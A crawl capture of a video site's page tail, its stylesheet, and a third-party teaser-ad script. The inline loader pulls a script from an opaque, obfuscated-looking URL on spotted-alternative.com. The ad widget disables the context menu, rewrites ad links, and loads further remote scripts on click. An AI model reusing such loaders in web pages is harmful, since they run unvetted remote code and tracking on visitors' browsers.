hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script>
(function(yxuu){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = yxuu || {};
s.src = "\/\/spotted-alternative.com\/byXdV.sydQGtl-0UY\/Wgco\/ueFm\/9LukZpUBlXkCPcTkY\/xFM\/TqACzKMAzggItKNljGEox\/MxDxMLzUOmQt";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://shpilivili.org/templates/Shablon3/style/styles.css
body_size: 5504
content:
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}
body {font: 14px 'Montserrat', sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #000; background-color: #f2f2f2; min-height: 100%; width: 100%; font-weight: 400;}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #ea2027; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 700; font-size: 18px;}
button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; 
	font-size: 16px; font-family: 'Montserrat' !important;}
.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 20px; height: 40px; line-height: 40px; 
border-radius: 4px; cursor: pointer; 
color: #fff; background-color: #ea2027; font-size: 14px; font-weight: 700;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background-color: #d81e24; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active,input[type="submit"]:active {box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.1)}
input[type="text"],input[type="password"] {height:40px; line-height:40px; 
border-radius:4px; border:0; padding:0 15px}
select {height:40px; border:0; padding:0 15px}
textarea {padding:15px; overflow:auto; vertical-align:top; resize:vertical}
input[type="text"],input[type="password"],select,textarea {width:100%; background-color:#fff; color:#000; 
box-shadow:inset 0 0 0 1px #e3e3e3,inset 1px 2px 5px rgba(0,0,0,.1)}
select {width:auto}
input[type="text"]:focus,input[type="password"]:focus,textarea:focus 
{box-shadow:inset 0 0 0 1px #3498db,inset 1px 2px 5px rgba(0,0,0,.1)}
input::placeholder,textarea::placeholder {color:#000; opacity: 0.8; font-size: 12px; font-weight: 500;}
input:focus::placeholder,textarea:focus::placeholder {color:transparent}
.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit 
{overflow: hidden; position: relative; background-color: #222;}
.img-resp {padding-top: 60%;}
.img-resp-vert {padding-top: 145%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-top {-ms-flex-align:flex-start;-webkit-align-items:flex-start;align-items:flex-start}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}
b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 700;}
.icon-left .fa, .icon-left .icon {margin-right: 10px;}
.icon-right .fa, .icon-right .icon {margin-left: 10px;}
.hidden, #dofullsearch {display: none;}
.anim {transition: color .3s, background-color .3s, opacity .3s;}
.anim-all {transition: all 1s;}
.mtitle, .sub-title h1, .form-wrap h1 {margin-bottom: 30px; font-size: 24px; font-weight: 700;}
.speedbar [class*=ion-] {color: #ea2027; margin-right: 10px;}
.speedbar {font-size: 14px; color: #8f8f8f; margin-bottom: 20px;}
.wrap {min-width:320px; position: relative;}
.wrap-center {max-width:1400px; margin:0 auto; position:relative; z-index:20;}
.wrap-main {background-color: #f2f2f2; box-shadow: 0 0 60px rgba(0,0,0,0.2);}
.header {height: 60px; background-color: #2e2f31;}
.col-left {background-color: #e8e8e8; width: 250px; padding: 20px 15px 15px 15px; 
	position: relative; z-index: 10; box-shadow: 7px 0 7px -7px rgba(0,0,0,0.3);}
.main {padding: 30px; min-height: 100vh;}
.footer {background: #2e2f31 url(../images/logo.png) left center no-repeat; font-size: 12px; 
color: #fff; padding: 15px 130px 15px 250px; position: relative;}
#gotop{position:fixed; width:40px; height:40px; line-height:40px; right:10px; bottom:10px;
z-index:9998; display:none; background-color:#000; color:#ccc; cursor:pointer; font-size:24px; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}
.logo {width: 250px; height: 60px; display: block; margin-right: 30px;}
.btn-login {height: 30px; line-height: 30px; cursor: pointer; display: block; font-weight: 500; color: #fff;
background-color: #ea2027; text-align: center; padding: 0 15px; margin: 0 30px 0 15px; border-radius: 3px;}
.btn-login .icon {font-size: 18px; margin-right: 10px;}
.hd-menu li {display: inline-block; vertical-align: middle; margin-right: 11px;}
.hd-menu a {display: block; height: 30px; line-height: 30px; padding: 0 15px; font-weight: 500;
color:#fff;	border-radius: 3px; background-color: #747d8c; padding-left: 30px; position: relative;}
.hd-menu a:hover {color:#ea2027;}
.hd-menu a:before {content:''; width: 6px; height: 6px; border-radius: 50%; background-color: #fff; 
position: absolute; left: 12px; top: 50%; margin-top: -3px;}
.search-wrap {width:260px; margin: 0 30px 0 15px;}
.search-box {position:relative;}
.search-box input, .search-box input:focus {box-shadow:none; padding: 0 45px 0 15px; 
background-color: #747d8c; border-radius: 3px; height: 30px; line-height: 30px; color:#fff;}
.search-box input::placeholder {color:#fff;}
.search-box button {position:absolute; right:0px; top:-5px; z-index:10; padding:0 !important; 
background-color:transparent !important; color:#fff !important; font-size: 18px !important; width: 40px;}
.side-box {margin-bottom:30px;}
.nav li {position: relative;}
.nav li a {display: block; padding-left: 15px; line-height: 30px; border-bottom: 1px solid #d6d6d6; font-weight: 500;}
.nav li a:hover, .nav li a.is-active {color: #ea2027;}
.nav li a.is-active + span {opacity: 1;}
.nav li span {position: absolute; right: 15px; top: 0; display: inline-block; 
	line-height: 28px; font-size: 12px; opacity: 0.6;}
.side-bt {font-weight: 700; margin-bottom: 5px; background-color: #ccc; 
	padding: 10px 15px; border-radius: 3px; font-size: 18px;}
.sect + .sect {margin-top: 30px;}
.sect-header {margin-bottom: 30px;}
.sect-title {font-size: 24px; font-weight: 700;}
.sect-items {margin: 0 -8px;}
.sect-link {font-weight: 500; border-bottom: 1px dotted #ea2027; color: #ea2027;}
.sect-link:hover {border-bottom-color: transparent;}
.th-item {float: left; width: 25%; padding: 0 8px; margin-bottom: 15px;}
.th-in {display: block; position: relative; border-radius: 3px;}
.th-img {transition: box-shadow .2s linear; box-shadow: 0 0 10px rgba(0,0,0,0.4);}
.th-desc {height: 70px; padding: 10px 0;}
.th-title {line-height: 20px; max-height: 40px; overflow: hidden; font-size: 14px; font-weight: 500;}
.th-meta {position: absolute; z-index: 10; display: inline-block; font-size: 12px; 
padding: 5px 7px; background-color: rgba(109, 117, 131, 0.6); font-weight: 500; color: #fff;}
.th-time {left: 0; top: 0;}
.th-rating {right: 0; top: 0; background-color: rgba(234, 32, 39, 0.6); font-weight: 700;}
.th-percent {opacity: 0;}
.wdone {opacity: 1;}
.th-model {width: 16.66%;}
.th-model .th-desc {text-align: center;}
.th-quan {left: 0; bottom: 0;}
.desc-text {background-color: #e8e8e8; margin: 30px -30px -30px -30px; padding: 30px;}
.desc-text h1, .desc-text h2, .desc-text h3 {font-size: 18px; font-weight: 700; margin-bottom: 10px;}
.desc-text p {line-height:1.7; font-size: 13px;}
.desc-text p + p {margin-top:15px;}
.desc-text p + h1, .desc-text p + h2, .desc-text p + h3 {margin-top:20px;}
.desc-text a {text-decoration: underline; color: #ea2027;}
.side-text h1, .side-text h2, .side-text h3 {font-size: 18px; font-weight: 700; margin-bottom: 10px;}
.side-text p {line-height:1.7; font-size: 13px;}
.side-text p + p {margin-top:15px;}
.side-text p + h1, .side-text p + h2, .side-text p + h3 {margin-top:20px;}
.side-text a {text-decoration: underline; color: #ea2027;}
.side-text img { margin: 10px auto 10px; display: block;}
.ft-two {margin-top: 5px;}
.ft-counter {position: absolute; right: 30px; top: 15px;}
.footer a {border-bottom: 1px dotted #ea2027; color: #ea2027;}
.bottom-nav {padding-top: 15px;}
.pagi-nav {line-height:40px; text-align:left; padding:15px 30px; margin: 0 -22px; 
background-color: #e8e8e8; font-weight: 700; padding-top: 10px;}
.pagi-nav > span {display:inline-block;}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:46px; text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 15px; 
background-color:#f2f2f2; margin:5px 4px 0 0; border-radius:3px; min-width: 40px;}
.navigation span:not(.nav_ext) {background-color:#ccc; color: #ea2027;}
.pagi-nav a:hover {background-color:#ea2027; color:#fff;}
.full-page h1 {font-size: 24px; font-weight: 700; margin-bottom: 15px;}
.full-page h1 a {margin-left: 10px; font-size: 18px;}
.vp-desc + .vp-tags {margin-top: 10px;}
.vp-tags {line-height:24px;}
.vp-tags a {color: #ea2027; border-bottom: 1px dotted #ea2027;}
.vp-tags a:hover {border-bottom-color: transparent;}
.vp-tags b, .vp-tags a {margin-right: 8px;}
.player-behavior {background-color: #2e2f31;}
.behavior-box {width: 350px; padding: 15px;}
.player-box {width: calc(100% - 350px); width: -webkit-calc(100% - 350px); 
background: #000; min-height: 200px;}
.behavior + .behavior {margin-top: 15px;}
.behavior-img {width: 120px; height: 81px; margin-right: 15px; overflow: hidden;}
.behavior-desc {font-size: 12px; font-weight: 500; width: calc(100% - 135px); width: -webkit-calc(100% - 135px);}
.behavior-title {line-height: 18px; max-height: 72px; overflow: hidden; color:#fff;}
.behavior:hover .behavior-title {color:#ea2027;}
.vpm {background-color: #e8e8e8; margin-bottom: 15px;}
.ftabs-box {display: none;}
.ftabs-box.visible {display: block;}
.ftab {height: 60px; line-height: 60px; font-weight: 700; padding: 0 15px; display: block; color: #5d5d5d;}
.ftab .icon {margin-right: 10px; font-size: 18px;}
.ftab.is-active, .ftab:hover {cursor: pointer; opacity: 1; color: #ea2027; box-shadow: inset 0 -3px #ea2027;}
.vpm {padding: 10px 0; margin: 20px 0;}
.vpm-left {padding: 0 15px;}
.vpm-right {width: 350px; padding: 0 15px;}
.vpm-float {font-size: 12px;    margin-left: 15px;}
.vpm-float .icon {opacity: 0.6; margin-right: 7px; font-size: 18px;}
.vpm-fav .icon {opacity: 1; color: #ea2027;}
.vpm-err a {color: #ea2027; border-bottom: 1px dotted #ea2027;}
.vp-meta > * {margin-right: 30px;}
.vp-meta {margin-top: 15px;}
.vpm-rate {white-space:nowrap; text-align:center; height: 40px;}
.rate-plus, .rate-minus, .rate-counts {display:inline-block; vertical-align:middle;}
.rate-data {display:none;}
.rate-counts {width:160px; padding-top:0px; height:40px; position: relative; font-size: 12px;	margin-right: 7px;}
.rate-plus, .rate-minus {cursor:pointer; width:40px; height:40px; text-align:center; font-size:24px; 
line-height:40px; margin-left: 3px; border-radius: 3px; transition: box-shadow .3s; background-color: #ccc;}
.rate-plus {color:#6cc43c;}
.rate-minus {color:#ea2027;}
.rate-plus:hover, .rate-minus:hover {color: #ea2027;}
.rate-bar {width:100%; min-height:6px; height:6px; border-radius:4px; overflow:hidden; 
position:absolute; background-color:#ea2027; left: 0; right: 0; bottom: 5px;}
.rate-fill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#6cc43c; transition:width 1s linear;}
.rate-perc {margin-right:5px; font-size:18px; font-weight: 500; color:#6cc43c;}
.frels {padding: 30px 30px 0 30px; margin: 30px -30px 0 -30px; border-top: 10px solid #e8e8e8;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:400px;}
.mejs-container {max-width:100% !important;}
.full-text {line-height: 1.7; font-size: 14px;}
.full-text img:not(.emoji) {max-width:100%; margin:10px 0;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#ea2027;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:10px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}
.full-taglist a {color:#d20068;}
.full-taglist {margin-top:20px;}
.full-taglist span:not(.fa):not(:last-child):after {content:","; display:inline;}
.comms-t {font-weight:500; text-transform: uppercase; margin-bottom:20px;}
.add-comms {margin-bottom: 30px;}
.ac-inputs input {width: 48.5%; margin-bottom: 15px;}
.ac-textarea textarea {height: 100px; margin-bottom: 15px;}
.add-comms input, .add-comms textarea, .ac-submit button {box-shadow: 3px 3px 6px rgba(0,0,0,0.1);}
.ac-protect, .ac-textarea .bb-editor + br {display: none;}
.comments_subscribe input {margin-right: 10px;}
.comments_subscribe {display: block;}
.mass_comments_action {padding:10px; background-color:#e8e8e8; margin:20px 0 0 0; text-align: right;}
.last-comm-link {font-size:16px; margin-bottom:10px; text-decoration: underline;}
.comm-item {margin-bottom: 30px; font-size: 12px;}
.comm-left {width: 50px; margin-right: 15px;}
.comm-img {height: 50px; border-radius: 50%; background-color: transparent;}
.comm-two {margin: 5px 0 10px 0;}
.comm-one > span {margin-right: 15px; opacity: 0.6;}
.comm-one > span.comm-author, .comm-one > span.comm-author a {font-weight: 500; color: #ea2027; opacity: 1;}
.comm-three-left > a, .comm-three-right li a {opacity: 0.6;}
.comm-three-right li {display: inline-block; margin-left: 15px;}
.comm-rate3 {white-space:nowrap; font-size:18px; margin-right: 15px; height: 20px; line-height: 20px; 
	display: inline-block; vertical-align: top; position: relative; top: -3px;}
.comm-rate3 a {display: inline-block; vertical-align: middle; position: relative; top: -2px; opacity: 0.6;}
.comm-rate3 a:last-child {margin-bottom: -6px;}
.comm-rate3 > span {margin: 0 5px; font-size: 16px;}
.comm-rate3 > span > span .ratingtypeplus {color: #06b601;}
.comm-rate3 > span > span .ratingplus {color: #95c613;}
.comm-rate3 > span > span .ratingminus {color: #ff0e0e;}
.comm-three a:hover {text-decoration: underline;}
.btn-menu {display: none;}
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#e8e8e8;
padding:15px; z-index:99999; position:fixed; left:-320px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:99998; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 99999;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #e84e36; color: #fff; transition:top .4s; -webkit-transition:top .4s;}
.btn-close.active {top:0px;}
body .opened-menu {overflow: hidden; width: 100%; height: 100%;}
.side-panel .hd-menu li {width: 100%; margin: 0 0 15px 0;}
.side-panel .search-wrap, .side-panel .btn-login {width: 100%; margin: 0 0 15px 0;}
@media screen and (max-width: 1220px) {
.wrap-center {max-width:1000px; overflow: hidden;}
.cols {display: block;}
.col-left, .header .hd-menu, .header .search-wrap, .header .btn-login {display: none;}
.main {padding-left: 15px; padding-right: 15px;}
.desc-text, .pagi-nav {margin-left: -15px; margin-right: -15px; padding-left: 15px; padding-right: 15px;}
.btn-menu {display: block; width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 28px; 
cursor: pointer; margin-right: 15px; color: #fff;}
.footer {padding-left: 15px; background-image: none;}
#gotop {display: none !important;}
.not-logged .login-avatar {display: none;}
.login-close {top: -5px;}
.login-title {font-size: 18px;}
.login-box {max-width: calc(100% - 60px); padding: 15px;}
.frels {margin-left: -15px; margin-right: -15px; padding-left: 15px; padding-right: 15px;}
}
@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.th-item {width: 33.33%;}
.th-model {width: 25%;}

.player-box {width: 100%;}
.behavior-box {display: none;}
.vpm {display: block;}
.vpm-right {width: 100%; padding: 15px;}
}
@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.th-item {width: 50%;}
.footer {text-align: center; padding: 15px;}
.footer > span, .ft-counter {position: static; display: inline-block; margin-bottom: 10px;}
.ft-counter {margin: 15px 0 0 0;}
.th-model {width: 33.33%;}
.dcont button {font-size:12px; padding:0 15px !important;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
}
@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}
.full-page > h1, .sect-title {font-size: 18px;}
.player-behavior, .vpm {margin-left: -15px; margin-right: -15px;}
.vpm-rate {order: -1; width: 100%; text-align: center; margin: 10px 0;}
.ftabs {border-top: 3px solid #2e2f31; border-bottom: 3px solid #2e2f31; justify-content: space-between; width: 100%;}
.ftab {width: 50%; text-align: center; height: 40px; line-height: 40px; 
	padding: 0; white-space: nowrap; font-weight: 500;}
.ac-inputs input {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}
@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.th-item {width: 100%;}
.th-model {width: 50%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/close/wheel.js?24988&u=null&a=0.7140517956448329
body_size: 11003
content:
	function e3fb3e275d_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe3fb3e275d(teasers) {
		if (document.getElementById('e3fb3e275d')) {
			document.getElementById('e3fb3e275d').innerHTML = "";
			document.getElementById('e3fb3e275d').classList.add('no-pop');
			
			
			document.getElementById('e3fb3e275d').setAttribute("onclick", "e3fb3e275d_cancel_bubbling(event);");
			document.getElementById('e3fb3e275d').setAttribute("onmouseup", "e3fb3e275d_cancel_bubbling(event);");
			document.getElementById('e3fb3e275d').setAttribute("onmousedown", "e3fb3e275d_cancel_bubbling(event);");
			document.getElementById('e3fb3e275d').setAttribute("oncontextmenu", "return false");
			
			
			var e3fb3e275d_place = document.getElementById('e3fb3e275d');

			var e3fb3e275d_table = document.createElement('table');
			e3fb3e275d_table.cellPadding = "0";
			e3fb3e275d_table.cellSpacing = "3";
			e3fb3e275d_table.style.borderSpacing = "3px";
			e3fb3e275d_table.style.borderCollapse = "inherit";
			e3fb3e275d_table.style.width = "99%";
			e3fb3e275d_table.style.margin = "0 auto";
			e3fb3e275d_table.style.textAlign = "center";
			e3fb3e275d_table.style.backgroundColor = "transparent";
			e3fb3e275d_table.style.border = "0px solid #7b7b7b";
			e3fb3e275d_table.style.borderRadius = "0px";
			e3fb3e275d_table.style.tableLayout = "fixed";
			e3fb3e275d_table.align = "center";
			e3fb3e275d_place.appendChild(e3fb3e275d_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e3fb3e275d_tr = document.createElement('tr');
				e3fb3e275d_table.appendChild(e3fb3e275d_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e3fb3e275d_td = document.createElement('td');
					e3fb3e275d_td.id = "e3fb3e275d_c_"+i;
					if (teasers[i][6] == "1"){
						e3fb3e275d_td.style.border = "1px solid #df6f78";
						e3fb3e275d_td.style.backgroundColor = "#fdf8e5";
					} else {
						e3fb3e275d_td.style.border = "0px solid #7b7b7b";
						e3fb3e275d_td.style.backgroundColor = "transparent";
						e3fb3e275d_td.setAttribute("onmouseover", "document.getElementById('e3fb3e275d_c_"+i+"').style.backgroundColor = 'transparent';");
						e3fb3e275d_td.setAttribute("onmouseout",  "document.getElementById('e3fb3e275d_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e3fb3e275d_td.style.padding = "5px";
					e3fb3e275d_td.style.borderRadius = "0px";
					e3fb3e275d_td.style.textAlign = "center";
					e3fb3e275d_td.style.verticalAlign = "top";
					e3fb3e275d_td.align = "center";
					e3fb3e275d_td.width = "33%";
					e3fb3e275d_tr.appendChild(e3fb3e275d_td);

					var e3fb3e275d_teaser = document.createElement('a');
					e3fb3e275d_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e3fb3e275d_teaser.target = "_blank";
					e3fb3e275d_teaser.rel = "nofollow";
					e3fb3e275d_teaser.style.textDecoration = "none";
					e3fb3e275d_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e3fb3e275d_teaser.style.zIndex = '1';
					e3fb3e275d_teaser.style.position = 'relative';
					e3fb3e275d_teaser.style.width = '100%';
					e3fb3e275d_td.appendChild(e3fb3e275d_teaser);
										
										
					e3fb3e275d_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e3fb3e275d').removeChild(document.getElementById('e3fb3e275d').firstChild);

							var e3fb3e275d_script     = document.createElement('script');
							e3fb3e275d_script.type    = 'text/javascript';
							e3fb3e275d_script.charset = 'utf-8';
							e3fb3e275d_script.async   = 'true';
							e3fb3e275d_script.src     = 'https://adtazwhite.com/' + e3fb3e275d_path + '/' + e3fb3e275d_file + '.js?24988&u=17690287997923247176&a=' + Math.random();
							document.body.appendChild(e3fb3e275d_script);
						}, 1000);
					}
					
					var e3fb3e275d_image = document.createElement('div'); 
					e3fb3e275d_image.id  = "e3fb3e275d_i_c_"+i;
										
					var e3fb3e275d_image2 = document.createElement('img');
					e3fb3e275d_image2.alt = "";
					e3fb3e275d_image2.src = teasers[i][1];
					e3fb3e275d_image2.style.width  = "200px";
					e3fb3e275d_image2.style.height = "200px";
					e3fb3e275d_image.style.overflow = "hidden";
					e3fb3e275d_image.appendChild(e3fb3e275d_image2);
					
										e3fb3e275d_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e3fb3e275d_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e3fb3e275d_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e3fb3e275d_image.style.backgroundSize = 'cover'; 
					e3fb3e275d_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e3fb3e275d_teaser.setAttribute("onmouseover", "document.getElementById('e3fb3e275d_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e3fb3e275d_teaser.setAttribute("onmouseout",  "document.getElementById('e3fb3e275d_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e3fb3e275d_temp_gifimage            = document.createElement('img');
						e3fb3e275d_temp_gifimage.alt            = "";
						e3fb3e275d_temp_gifimage.src            = teasers[i][5];
						e3fb3e275d_temp_gifimage.style.width    = "1px";
						e3fb3e275d_temp_gifimage.style.height   = "1px";
						e3fb3e275d_temp_gifimage.width          = "1";
						e3fb3e275d_temp_gifimage.height         = "1";
						e3fb3e275d_temp_gifimage.alt            = "";
						e3fb3e275d_temp_gifimage.title          = "";
						e3fb3e275d_temp_gifimage.style.position = "fixed";
						e3fb3e275d_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e3fb3e275d_temp_gifimage);
					}
					
					e3fb3e275d_image.style.border = "0px solid #ffffff";
					e3fb3e275d_image.style.borderRadius = "0px";
					e3fb3e275d_image.style.width = "200px"; 
					e3fb3e275d_image.style.height = "200px"; 
					e3fb3e275d_image.style.position = 'inherit';
					e3fb3e275d_image.style.cssFloat = 'none';
					e3fb3e275d_image.style.boxSizing = "content-box";
					e3fb3e275d_image.style.display = 'inline-block';
					e3fb3e275d_image.style.margin = "0px";
					
										
					var e3fb3e275d_title = document.createElement('div');
					e3fb3e275d_title.innerHTML = teasers[i][2];
					e3fb3e275d_title.style.fontSize = "10pt";
					e3fb3e275d_title.style.color = "#990000";
					e3fb3e275d_title.style.fontWeight = "bold";
					e3fb3e275d_title.style.textAlign = "center";
					e3fb3e275d_title.style.fontFamily = "Arial";
					e3fb3e275d_title.style.fontSize = "17px";
					e3fb3e275d_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e3fb3e275d_title.style.color = "#000000";
						e3fb3e275d_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3fb3e275d_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3fb3e275d_title.style.fontStyle = "normal";
					e3fb3e275d_title.style.fontWeight = "bold";
					e3fb3e275d_title.style.textDecoration = "none";
					e3fb3e275d_title.style.margin = "3px";
					e3fb3e275d_title.style.height = "auto";
					e3fb3e275d_title.id = "etarg_title_24988_"+i;

					
					var e3fb3e275d_description = document.createElement('div');
					e3fb3e275d_description.innerHTML = teasers[i][3];
					e3fb3e275d_description.style.color = "#000000";
					e3fb3e275d_description.style.fontSize = "10pt";
					e3fb3e275d_description.style.textAlign = "center";
					e3fb3e275d_description.style.fontFamily = "Arial";
					e3fb3e275d_description.style.fontSize = "15px";
					e3fb3e275d_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e3fb3e275d_description.style.color = "#000000";
						e3fb3e275d_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3fb3e275d_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3fb3e275d_description.style.fontStyle = "normal";
					e3fb3e275d_description.style.fontWeight = "normal";
					e3fb3e275d_description.style.textDecoration = "none";
					e3fb3e275d_description.style.margin = "3px";
					e3fb3e275d_description.style.height = "auto";
					e3fb3e275d_description.id = "etarg_description_24988_"+i;

					var e3fb3e275d_price = document.createElement('div');
					e3fb3e275d_price.innerHTML = teasers[i][4];
					e3fb3e275d_price.style.color = "#f25100";
					e3fb3e275d_price.style.textAlign = "center";
					e3fb3e275d_price.style.fontFamily = e3fb3e275d_description.style.fontFamily;
					e3fb3e275d_price.style.fontSize = e3fb3e275d_description.style.fontSize;
					e3fb3e275d_price.style.lineHeight = e3fb3e275d_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e3fb3e275d_price.style.color = "#ff4a00";
					}
					e3fb3e275d_price.style.fontStyle = e3fb3e275d_description.style.fontStyle;
					e3fb3e275d_price.style.fontWeight = "bold";
					e3fb3e275d_price.style.textDecoration = e3fb3e275d_description.style.textDecoration;
					e3fb3e275d_price.style.height = "auto";

										e3fb3e275d_teaser.appendChild(e3fb3e275d_image);
					e3fb3e275d_teaser.appendChild(e3fb3e275d_title);
					e3fb3e275d_teaser.appendChild(e3fb3e275d_description);
					e3fb3e275d_teaser.appendChild(e3fb3e275d_price);
										
									
					i++;
				}
			}
			
						
					}
	}
